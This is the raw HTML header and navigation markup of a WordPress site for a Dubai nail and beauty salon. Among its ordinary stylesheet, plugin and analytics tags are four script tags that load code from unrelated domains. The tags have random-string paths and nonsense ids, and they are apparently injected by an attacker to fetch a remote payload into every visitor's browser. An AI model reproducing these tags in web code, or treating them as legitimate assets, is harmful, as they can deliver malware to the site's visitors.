<link rel='stylesheet' id='lella-elated-simple_line_icons-css' href='https://poshnailsuae.com/wp-content/themes/lella/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://poshnailsuae.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://poshnailsuae.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='lella-elated-style-dynamic-css' href='https://poshnailsuae.com/wp-content/themes/lella/assets/css/style_dynamic.css?ver=1644484538' type='text/css' media='all' />
<link rel='stylesheet' id='lella-elated-modules-responsive-css' href='https://poshnailsuae.com/wp-content/themes/lella/assets/css/modules-responsive.min.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='lella-elated-style-dynamic-responsive-css' href='https://poshnailsuae.com/wp-content/themes/lella/assets/css/style_dynamic_responsive.css?ver=1644484538' type='text/css' media='all' />

<link rel='stylesheet' id='js_composer_front-css' href='https://poshnailsuae.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.1' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://poshnailsuae.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://generatoryieldlab.com/UpwmpGhG5b3sZP43AGDlfeBIoJtkUwSPTQDM4RVIj" id="pinstripe_rewrite_hydrolyse_scrabble-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://poshnailsuae.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://poshnailsuae.com/wp-json/wp/v2/pages/2647" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://poshnailsuae.com/xmlrpc.php?rsd" />
<meta name="cdp-version" content="1.4.1" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://poshnailsuae.com/wp-content/uploads/2022/02/logo-8.png" sizes="32x32" />
<link rel="icon" href="https://poshnailsuae.com/wp-content/uploads/2022/02/logo-8.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://poshnailsuae.com/wp-content/uploads/2022/02/logo-8.png" />
<meta name="msapplication-TileImage" content="https://poshnailsuae.com/wp-content/uploads/2022/02/logo-8.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.lella.tparrows:before {
    font-size: 25px;
    margin-top: 25px;
}

.eltdf-page-footer .eltdf-footer-bottom-holder .eltdf-footer-bottom-inner .widget .eltdf-widget-title {
    color: #000;
    font-size: 20px;
    font-weight: 800;
}
.eltdf-page-footer .eltdf-footer-bottom-holder .eltdf-footer-bottom-inner .widget {
    color: #000;
    font-weight: 500;
}
.eltdf-page-footer .eltdf-footer-bottom-holder {
    background-color: #f6b3bd78;
}
.eltdf-main-menu>ul>li>a>span.item_outer .item_text {
    color: #000;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.eltdf-cf7-booked .eltdf-btn.eltdf-btn-solid {
    padding: 4px 24px;
    display: block;
    background-color: #000;
    color: #fff;
}
.eltdf-shopping-cart-holder .eltdf-shopping-cart-inner {
    position: relative;
    display: none;
    width: 100%;
    vertical-align: middle;
    height: 100%;
}
.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-side-menu-button-opener, .eltdf-light-header .eltdf-top-bar .eltdf-side-menu-button-opener {
    color: #000!important;
}
.eltdf-main-menu>ul>li>a>span.item_outer .item_text {
    color: #000;
    font-size: 15px;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.eltdf-main-menu ul li a {
    font-size: 16px;
    line-height: 24px;
    color: #000;
}
.eltdf-single-image-holder.eltdf-image-behavior-zoom .eltdf-si-inner img {
    border-radius: 41px;
}
.eltdf-page-footer .eltdf-footer-top-holder .eltdf-footer-top-inner.eltdf-full-width {
    padding: 0px;
}
/*rs-slide {
    max-height: 480px !important;
}*/
.eltdf-testimonials-holder .eltdf-testimonial-image{
	margin:376px 0px 0px!important;
}
.wa__btn_w_icon .wa__btn_txt .wa__btn_title {
    font-size: 22px!important;
    font-weight: bold!important;
    padding-left: 2px;
    line-height: 18.5px!important;
}
.eltdf-title-holder.eltdf-centered-type.eltdf-title-va-header-bottom {
    height: 300px!important;
}
.eltdf-main-menu ul {
    margin: 21px 0px!important;
}
.eltdf-main-menu ul li {
    margin: -12px!important;
}
.eltdf-drop-down .second .inner ul li a .item_outer {
    padding: 7px!important;
}
.booked-calendar-shortcode-wrap {
  border: solid 1px #fff;
  box-shadow: 0px 2px 2px 4px rgba(0, 0, 0, 0.25);
  transition: all 0.25s ease-out;
  padding: 30px 30px;
margin-bottom: 50px !important;
}
.vc_custom_1643891194372 {
  padding-bottom: 130px !important;
  display: none;
}
@media (max-width: 767px){
.eltdf-mobile-nav {
  height: 620px !important;
}
.eltdf-testimonials-holder .eltdf-testimonial-image {
  margin: 0px 0px 0px !important;
}
.vc_row.wpb_row.vc_row-fluid.brand-section.vc_custom_1663750772332 .wpb_wrapper {
  display: flex;
}
	.vc_row.wpb_row.vc_row-fluid.brand-section.vc_custom_1663750772332 .wpb_wrapper .eltdf-normal-space.eltdf-disable-bottom-space
	{
		margin-left: 15px;
	}
	.vc_row.wpb_row.vc_row-fluid.home-contact-details {
  text-align: center;
}
.vc_row.wpb_row.vc_row-fluid.home-contact-details .eltdf-st-title {
  font-size: 25px;
}
.eltdf-footer-bottom-inner.eltdf-full-width {
  padding: 6px 20px !important;
}
	.eltdf-grid-col-4 .textwidget p {
  text-align: justify;
}
	.wa__button.wa__sq_button.wa__stt_online.wa__btn_w_icon.wa__button_text_only {
  width: 80%;
}
	.vc_row.wpb_row.vc_row-fluid.about-us-top.vc_custom_1663752592380 .eltdf-eh-item-content.eltdf-eh-custom-6351 {
  padding: 0px 0px 0px !important;
}
	  @media only screen and (max-width: 680px)
.eltdf-eh-item-content.eltdf-eh-custom-7198 {
  padding: 0px 28px 46px 0 !important;
}
.wpb_text_column.wpb_content_element.vc_custom_1663762696476.contact-details {
  margin-left: -40px;
  margin-right: 20px;
}

	.page-id-1020 .eltdf-content .eltdf-content-inner > .eltdf-container > .eltdf-container-inner, .page-id-1020 .eltdf-content .eltdf-content-inner > .eltdf-full-width > .eltdf-full-width-inner {
  padding: 50px 0 0px 0;
}
	.wpb_single_image.wpb_content_element.vc_align_center.nail-care-image {
  margin-top: 20px;
}
.eltdf-section-title-holder.about-us-title .eltdf-st-title {
    font-size: 36px;
}
	.eltdf-section-title-holder.about-us-title {
  margin-top: -50px;
}
	.wpb_text_column.wpb_content_element.about-us-content {
  margin-right: -25px;
  text-align: justify;
}
	.eltdf-section-title-holder.our-specialities-title .eltdf-st-title {
  font-size: 36px;
}
	.wpb_text_column.wpb_content_element.our-specialities-content {
  margin-right: -25px;
}
}
	.vc_custom_1663760719160 {
  margin-top: 50px !important;
}
.page-id-1020 .eltdf-content .eltdf-content-inner > .eltdf-container > .eltdf-container-inner, .page-id-1020 .eltdf-content .eltdf-content-inner > .eltdf-full-width > .eltdf-full-width-inner {
  padding: 50px 0 0px 0;
}
.vc_row.wpb_row.vc_row-fluid.nail-care-call-action .wa__button.wa__sq_button.wa__stt_online.wa__btn_w_icon.wa__button_text_only {
  width: 75%;
}

@media (max-width: 767px){
.vc_row.wpb_row.vc_row-fluid.nail-care-call-action .wpb_text_column.wpb_content_element.vc_custom_1663839645343 {
  margin-top: 20px !important;
}
.vc_row.wpb_row.vc_row-fluid.nail-care-call-action .wa__button.wa__sq_button.wa__stt_online.wa__btn_w_icon.wa__button_text_only {
  width: 100%;
}
.vc_row.wpb_row.vc_row-fluid.nail-care-call-action .wa__btn_w_icon .wa__btn_txt .wa__btn_title {
  font-size: 16px !important;
}
.vc_row.wpb_row.vc_row-fluid.nail-care-call-action span {
  font-size: 16px;
} 
	.vc_row.wpb_row.vc_row-fluid.nail-care-call-action .vc_custom_1663839688285 {
  margin-top: 20px !important;
}
	.vc_row.wpb_row.vc_row-fluid.nail-care-call-action .vc_custom_1663676068927 {
  margin-top: 20px !important;
}
	.vc_row.wpb_row.vc_row-fluid.nail-care-call-action .vc_custom_1663676095591 {
  margin-top: 20px !important;
}
	.vc_row.wpb_row.vc_row-fluid.nail-care-call-action .vc_custom_1663676256007 {
  margin-top: 20px !important;
}
.vc_row.wpb_row.vc_row-fluid.nail-care-call-action .vc_custom_1663676296373 {
  margin-top: 20px !important;
}
.vc_row.wpb_row.vc_row-fluid.nail-care-call-action .vc_custom_1663676432999 {
  margin-top: 20px !important;
}
.vc_row.wpb_row.vc_row-fluid.nail-care-call-action .vc_custom_1663676462990 {
  margin-top: 20px !important;
}
.vc_row.wpb_row.vc_row-fluid.nail-care-call-action .vc_custom_1663676577054 {
  margin-top: 20px !important;
}
.vc_row.wpb_row.vc_row-fluid.nail-care-call-action .vc_custom_1663676604950 {
  margin-top: 20px !important;
}
.vc_row.wpb_row.vc_row-fluid.nail-care-call-action .vc_custom_1663676749671 {
  margin-top: 20px !important;
}
.vc_row.wpb_row.vc_row-fluid.nail-care-call-action .vc_custom_1663676795150 {
  margin-top: 20px !important;
}
.vc_row.wpb_row.vc_row-fluid.nail-care-call-action .vc_custom_1663676927423 {
  margin-top: 20px !important;
}
.vc_row.wpb_row.vc_row-fluid.nail-care-call-action .vc_custom_1663676974943 {
  margin-top: 20px !important;
}

}
.eltdf-section-title-holder.home-page-about-content {
  margin-top: -70px;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1663820532979{margin-top: -80px !important;}.vc_custom_1663674526558{margin-top: 30px !important;}.vc_custom_1663676749671{margin-top: 96px !important;}.vc_custom_1663676795150{margin-top: 100px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T5NJW48PLT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T5NJW48PLT');
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '298863085645209');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=298863085645209&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<link rel='stylesheet' id='dashicons-css' href='https://poshnailsuae.com/wp-includes/css/dashicons.min.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='wp-table-builder-css' href='https://poshnailsuae.com/wp-content/plugins/wp-table-builder/inc/frontend/css/wp-table-builder-frontend.css?ver=1.4.2' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-2647 wp-theme-lella wp-child-theme-lella-child lella-core-1.0.1 lella child-child-ver-1.0.0 lella-ver-1.1.1 eltdf-grid-1300 eltdf-empty-google-api eltdf-wide-dropdown-menu-content-in-grid eltdf-sticky-header-on-scroll-up eltdf-dropdown-animate-height eltdf-header-centered eltdf-menu-area-shadow-disable eltdf-menu-area-in-grid-shadow-disable eltdf-menu-area-border-disable eltdf-menu-area-in-grid-border-disable eltdf-logo-area-border-disable eltdf-logo-area-in-grid-border-disable eltdf-side-menu-slide-from-right eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf-header-top-enabled wpb-js-composer js-comp-ver-6.4.1 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
        <div class="eltdf-wrapper">
        <div class="eltdf-wrapper-inner">
            	
		
	<div class="eltdf-top-bar">
				
						
			<div class="eltdf-vertical-align-containers">
				<div class="eltdf-position-left"><!--
				 --><div class="eltdf-position-left-inner">
																
			<a class="eltdf-icon-widget-holder"  href="https://goo.gl/maps/Kt2GKDqBV7pR9HRS7" target="_blank" style="margin: 0 5px 0 8px">
				<span class="eltdf-icon-element icon_pin_alt" style="font-size: 14px"></span>				<span class="eltdf-icon-text " style="font-size: 13px">Location</span>			</a>
						<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover"  style="margin: 0px 5px 0px 10px;" href="https://www.facebook.com/Posh-Nails-238081689577074/" target="_self">
				<span class="eltdf-social-icon-widget fab fa-facebook      "></span>			</a>
						<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover"  style="margin: 0px 5px 0px 10px;" href="https://www.instagram.com/poshnails.dubai/" target="_self">
				<span class="eltdf-social-icon-widget fab fa-instagram      "></span>			</a>
														</div>
				</div>
                <div class="eltdf-position-center"><!--
				 --><div class="eltdf-position-center-inner">
                                                    <div id="text-7" class="widget widget_text eltdf-top-bar-widget">			<div class="textwidget"><p><a href="https://poshnailsuae.com/offers/"><em><span style="font-family: Playfair Display; font-size: 13px; font-weight: 400; line-height: 22px; color: #ffffff;">SPECIAL OFFER!</span></em></a></p>
</div>
		</div>                                            </div>
                </div>
				<div class="eltdf-position-right"><!--
				 --><div class="eltdf-position-right-inner">
																
			<a class="eltdf-icon-widget-holder"  href="#" target="_self" style="margin: 0 11px 0 0px">
				<span class="eltdf-icon-element icon_clock_alt" style="font-size: 14px"></span>				<span class="eltdf-icon-text " style="font-size: 13px">Sun - Sat 9:00a.m - 10:00p.m</span>			</a>
						
			<a class="eltdf-icon-widget-holder"  href="tel:+971%2044572267" target="_self" style="margin: 0 4px 0 10px">
				<span class="eltdf-icon-element icon_mobile" style="font-size: 14px"></span>				<span class="eltdf-icon-text " style="font-size: 13px">+971 44572267</span>			</a>
														</div>
				</div>
			</div>
				
				
			</div>
	
	
<header class="eltdf-page-header">
		
    <div class="eltdf-logo-area">
	    	    
        			
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-center"><!--
                 --><div class="eltdf-position-center-inner">
                        
	
	<div class="eltdf-logo-wrapper">
		<a itemprop="url" href="https://poshnailsuae.com/" style="height: 103px;">
			<img itemprop="image" class="eltdf-normal-logo" src="https://poshnailsuae.com/wp-content/uploads/2022/01/logo-c4.png" width="400" height="206"  alt="logo"/>
			<img itemprop="image" class="eltdf-dark-logo" src="https://poshnailsuae.com/wp-content/uploads/2022/01/logo-c4.png" width="400" height="206"  alt="dark logo"/>			<img itemprop="image" class="eltdf-light-logo" src="https://poshnailsuae.com/wp-content/uploads/2022/01/logo-c4.png" width="400" height="206"  alt="light logo"/>		</a>
	</div>

                    </div>
                </div>
            </div>
	            
            </div>
	
    	        
    <div class="eltdf-menu-area">
	    	    
        	            
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left"><!--
                 --><div class="eltdf-position-left-inner">
                        <div class="eltdf-centered-widget-holder">
                                                    </div>
                    </div>
                </div>
                <div class="eltdf-position-center"><!--
                 --><div class="eltdf-position-center-inner">
                        	
	<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
		<ul id="menu-home-menu" class="clearfix"><li id="nav-menu-item-3049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://poshnailsuae.com/" class=""><span class="item_outer"><span class="item_text">Home</span>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="47px" height="24px" viewBox="0 0 47 24" enable-background="new 0 0 47 24" xml:space="preserve">
                            <path fill="none" stroke="currentColor" stroke-linejoin="round" stroke-miterlimit="10" d="M0.63,0.002c0,0-0.023,13.594,23.975,13.329
                            c15.565-0.173,21.711,9.982,22.019,10.292"/>
                        </svg></span></a></li>
<li id="nav-menu-item-2530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://poshnailsuae.com/about-us/" class=""><span class="item_outer"><span class="item_text">About Us</span>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="47px" height="24px" viewBox="0 0 47 24" enable-background="new 0 0 47 24" xml:space="preserve">
                            <path fill="none" stroke="currentColor" stroke-linejoin="round" stroke-miterlimit="10" d="M0.63,0.002c0,0-0.023,13.594,23.975,13.329
                            c15.565-0.173,21.711,9.982,22.019,10.292"/>
                        </svg><i class="eltdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-2565" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://poshnailsuae.com/our-team/" class=""><span class="item_outer"><span class="item_text">Our Team</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2860" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children eltdf-active-item has_sub narrow"><a href="https://poshnailsuae.com/our-services/" class=" current "><span class="item_outer"><span class="item_text">Services</span>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="47px" height="24px" viewBox="0 0 47 24" enable-background="new 0 0 47 24" xml:space="preserve">
                            <path fill="none" stroke="currentColor" stroke-linejoin="round" stroke-miterlimit="10" d="M0.63,0.002c0,0-0.023,13.594,23.975,13.329
                            c15.565-0.173,21.711,9.982,22.019,10.292"/>
                        </svg><i class="eltdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-2532" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://poshnailsuae.com/nail-salon-in-dubai/" class=""><span class="item_outer"><span class="item_text">Nail Care</span></span></a></li>
	<li id="nav-menu-item-2533" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://poshnailsuae.com/hair-salon-in-dubai/" class=""><span class="item_outer"><span class="item_text">Hair Care</span></span></a></li>
	<li id="nav-menu-item-2534" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://poshnailsuae.com/facial-treatment-in-dubai/" class=""><span class="item_outer"><span class="item_text">Facial Treatments</span></span></a></li>
	<li id="nav-menu-item-2535" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://poshnailsuae.com/eyelash-extensions-in-dubai/" class=""><span class="item_outer"><span class="item_text">Eyelash/Eyebrows</span></span></a></li>
	<li id="nav-menu-item-2536" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://poshnailsuae.com/waxing-salon-in-dubai/" class=""><span class="item_outer"><span class="item_text">Waxing/Threading</span></span></a></li>
	<li id="nav-menu-item-2537" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item "><a href="https://poshnailsuae.com/massage-parlor-in-dubai/" class=""><span class="item_outer"><span class="item_text">Massage</span></span></a></li>
	<li id="nav-menu-item-3370" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://poshnailsuae.com/home-service/" class=""><span class="item_outer"><span class="item_text">Home Service</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://poshnailsuae.com/products/" class=""><span class="item_outer"><span class="item_text">Products</span>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="47px" height="24px" viewBox="0 0 47 24" enable-background="new 0 0 47 24" xml:space="preserve">
                            <path fill="none" stroke="currentColor" stroke-linejoin="round" stroke-miterlimit="10" d="M0.63,0.002c0,0-0.023,13.594,23.975,13.329
                            c15.565-0.173,21.711,9.982,22.019,10.292"/>
                        </svg></span></a></li>
<li id="nav-menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://poshnailsuae.com/gallery/" class=""><span class="item_outer"><span class="item_text">Gallery</span>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="47px" height="24px" viewBox="0 0 47 24" enable-background="new 0 0 47 24" xml:space="preserve">
                            <path fill="none" stroke="currentColor" stroke-linejoin="round" stroke-miterlimit="10" d="M0.63,0.002c0,0-0.023,13.594,23.975,13.329
                            c15.565-0.173,21.711,9.982,22.019,10.292"/>
                        </svg></span></a></li>
<li id="nav-menu-item-3144" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://poshnailsuae.com/blog/" class=""><span class="item_outer"><span class="item_text">Blog</span>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="47px" height="24px" viewBox="0 0 47 24" enable-background="new 0 0 47 24" xml:space="preserve">
                            <path fill="none" stroke="currentColor" stroke-linejoin="round" stroke-miterlimit="10" d="M0.63,0.002c0,0-0.023,13.594,23.975,13.329
                            c15.565-0.173,21.711,9.982,22.019,10.292"/>
                        </svg></span></a></li>
<li id="nav-menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://poshnailsuae.com/offers/" class=""><span class="item_outer"><span class="item_text">Offers</span>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="47px" height="24px" viewBox="0 0 47 24" enable-background="new 0 0 47 24" xml:space="preserve">
                            <path fill="none" stroke="currentColor" stroke-linejoin="round" stroke-miterlimit="10" d="M0.63,0.002c0,0-0.023,13.594,23.975,13.329
                            c15.565-0.173,21.711,9.982,22.019,10.292"/>
                        </svg></span></a></li>
<li id="nav-menu-item-4306" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://poshnailsuae.com/contact-us/" class=""><span class="item_outer"><span class="item_text">Contact Us</span>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="47px" height="24px" viewBox="0 0 47 24" enable-background="new 0 0 47 24" xml:space="preserve">
                            <path fill="none" stroke="currentColor" stroke-linejoin="round" stroke-miterlimit="10" d="M0.63,0.002c0,0-0.023,13.594,23.975,13.329
                            c15.565-0.173,21.711,9.982,22.019,10.292"/>
                        </svg></span></a></li>
</ul>	</nav>

                    </div>
                </div>
                <div class="eltdf-position-right"><!--
                 --><div class="eltdf-position-right-inner">
                        <div class="eltdf-centered-widget-holder">
                                        <div  class="eltdf-search-opener eltdf-icon-has-hover eltdf-search-opener-icon-pack">
                <div class="eltdf-search-opener-holder">
                    <form class="eltdf-form-holder-outer" action="https://poshnailsuae.com/" method="get">
                        <div class="eltdf-form-holder">
                            <input type="text" placeholder="Search" name="s" class="eltdf_search_field" autocomplete="off" required />
                            <button class="eltdf-search-button" type="submit"><span aria-hidden="true" class="eltdf-icon-font-elegant icon_search " ></span></button>
                        </div>
                    </form>
                    <a class="eltdf-search-open-button"  href="javascript:void(0)">
                        <span class="eltdf-search-opener-wrapper">
                            <span aria-hidden="true" class="eltdf-icon-font-elegant icon_search " ></span>                                                    </span>
                    </a>
                </div>
            </div>
					<a class="eltdf-side-menu-button-opener eltdf-icon-has-hover eltdf-side-menu-button-opener-icon-pack"  href="javascript:void(0)" >
								<span class="eltdf-side-menu-icon">
					<span aria-hidden="true" class="eltdf-icon-font-elegant icon_menu "></span>	            </span>
			</a>
		                        </div>
                    </div>
                </div>
            </div>
	            
            </div>
	
    	
	
    <div class="eltdf-sticky-header">
                <div class="eltdf-sticky-holder">
                    <div class="eltdf-grid">
                        <div class=" eltdf-vertical-align-containers">
                    <div class="eltdf-position-left"><!--
                     --><div class="eltdf-position-left-inner">
                            
	
	<div class="eltdf-logo-wrapper">
		<a itemprop="url" href="https://poshnailsuae.com/" style="height: 103px;">
			<img itemprop="image" class="eltdf-normal-logo" src="https://poshnailsuae.com/wp-content/uploads/2022/01/logo-c4.png" width="400" height="206"  alt="logo"/>
			<img itemprop="image" class="eltdf-dark-logo" src="https://poshnailsuae.com/wp-content/uploads/2022/01/logo-c4.png" width="400" height="206"  alt="dark logo"/>			<img itemprop="image" class="eltdf-light-logo" src="https://poshnailsuae.com/wp-content/uploads/2022/01/logo-c4.png" width="400" height="206"  alt="light logo"/>		</a>
	</div>

                        </div>
                    </div>
                    <div class="eltdf-position-right"><!--
                     --><div class="eltdf-position-right-inner">
                            
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-home-menu-1" class="clearfix"><li id="sticky-nav-menu-item-3049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://poshnailsuae.com/" class=""><span class="item_outer"><span class="item_text">Home</span><span class="plus"></span>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="47px" height="24px" viewBox="0 0 47 24" enable-background="new 0 0 47 24" xml:space="preserve">
                            <path fill="none" stroke="currentColor" stroke-linejoin="round" stroke-miterlimit="10" d="M0.63,0.002c0,0-0.023,13.594,23.975,13.329
                            c15.565-0.173,21.711,9.982,22.019,10.292"/>
                        </svg></span></a></li>
<li id="sticky-nav-menu-item-2530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://poshnailsuae.com/about-us/" class=""><span class="item_outer"><span class="item_text">About Us</span><span class="plus"></span>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="47px" height="24px" viewBox="0 0 47 24" enable-background="new 0 0 47 24" xml:space="preserve">
                            <path fill="none" stroke="currentColor" stroke-linejoin="round" stroke-miterlimit="10" d="M0.63,0.002c0,0-0.023,13.594,23.975,13.329
                            c15.565-0.173,21.711,9.982,22.019,10.292"/>
                        </svg><i class="eltdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
